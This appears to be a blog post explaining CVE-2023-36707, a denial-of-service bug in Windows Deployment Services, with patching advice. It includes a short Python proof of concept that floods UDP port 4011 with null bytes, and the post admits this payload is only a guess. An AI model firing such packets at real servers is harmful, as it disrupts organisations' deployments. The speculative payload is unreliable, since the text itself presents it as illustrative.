Date: June 2024
Author: [Your Name]
Keywords: CVE-2023-36707, Windows Deployment Services, WDS, Denial of Service, DoS, Exploit, Security
Introduction
*CVE-2023-36707* is a serious vulnerability found in Windows Deployment Services (WDS). This bug can be used by an attacker to crash WDS servers remotely, causing denial of service (DoS) for anyone relying on these servers to deploy Windows over the network. In this post, we will explain exactly what this vulnerability is, how it works, look at relevant code snippets, and show you an example of how someone might exploit it. If you manage WDS in your environment, keep reading—this is important stuff.
What is Windows Deployment Services (WDS)?
Windows Deployment Services is a Microsoft server role that allows administrators to deploy Windows operating systems over the network. It's widely used in enterprises wherever machines are reimaged or rolled out regularly.

Type: Denial of Service (DoS)
- Affected Products: Windows Server running WDS (see Microsoft advisory)
Description from Microsoft
> An unauthenticated attacker could send specially crafted traffic to the deployment service, leading to denial of service (WDS crash).
Source: Microsoft Official Advisory
How Does the Exploit Work?
Under the hood, WDS listens for network requests from PXE clients and various management tools. However, when it gets unexpected or malformed data, it doesn't always handle it gracefully. An attacker can send a specifically crafted network packet, which forces the WDS service to crash.
*Why is this dangerous?*
If a company heavily relies on WDS to deploy new machines, this attack could delay or even halt large-scale IT operations.
Code Snippet: Proof-of-Concept Exploit
Below is example Python code illustrating how someone could trigger the bug by sending malformed network data to the service's UDP port (usually 4011). Do not use this on unauthorized servers—this is for educational and defensive purposes only!
import socket
# WDS server IP and PXE/WDS UDP port
wds_server_ip = "192.168.1.100" # Change to target WDS server IP
wds_port = 4011 # Standard WDS PXE port
# Crafted packet (malformed message)
malicious_payload = b'\x00' * 512 # A buffer WDS can't handle well (example)
try:
print(f"Sending crafted packet to {wds_server_ip}:{wds_port}")
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(malicious_payload, (wds_server_ip, wds_port))
print("Packet sent. If unpatched, target WDS server may crash.")
except Exception as e:
print(f"Error: {e}")
finally:
sock.close()
Disclaimer: The real exploit may involve more precise payloads, but this illustrates the basic attack: overlong/invalid network packets crash the WDS process.
WDS stops responding to legitimate deployment requests.
If set to restart on failure, the service may crash repeatedly, causing a persistent DoS.
Patch Immediately: Microsoft has released a patch. Update your servers!
References
- Microsoft Security Response Center: CVE-2023-36707
- NIST NVD Entry
- US-CERT Note
Conclusion
CVE-2023-36707 highlights the risks of leaving Windows network services exposed and unpatched. While this isn't remote code execution, a persistent DoS on WDS could cause enormous headaches. Always restrict access and patch quickly!
If you run Windows Deployment Services, test your patch levels and make sure your servers are up to date. Even simple bugs can become major outages if left alone.
Stay Safe!
For more deep dives like this, follow this blog or subscribe to our newsletter.
*Note: Example exploit shows only attack classes. Do not use for malicious purposes.*
Timeline
Published on: 10/10/2023 18:15:15 UTC
Last modified on: 10/13/2023 20:35:11 UTC